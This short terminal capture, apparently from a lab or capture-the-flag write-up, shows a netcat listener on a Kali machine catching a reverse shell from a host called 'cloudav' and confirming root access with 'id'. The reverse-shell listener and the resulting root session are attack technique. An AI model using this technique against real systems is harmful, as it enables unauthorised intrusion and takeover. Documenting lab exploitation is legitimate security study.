 root@kali:~/桌面# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.6] 51322
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
root@cloudav:~# id
id
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
root@cloudav:~#
samples